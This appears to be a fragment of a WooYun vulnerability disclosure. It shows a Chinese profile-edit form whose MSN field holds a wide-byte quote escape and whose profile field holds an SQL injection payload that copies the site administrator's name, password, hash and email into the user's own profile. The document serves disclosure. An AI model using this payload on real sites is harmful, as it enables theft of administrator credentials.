 用户名： wdot
注册邮箱： wdot1997@gmail.com [点击认证]
手机号码： 未填写 [点击认证]
*真实姓名： 张三
性别： 男 女
生日：
*通讯地址： 宇宙国太阳系市火星村
固定电话：
QQ： 11111111111
MSN： 123縗\
个人简介：
,profile=(SELECT
concat(admin_name,0x2f,pwd,0x2f,pwd_hash,0x2f,
email) from qs_admin where admin_id=1) WHERE
qq=11111111111#
保存
qq的用处，
做条件
www.wooyun.org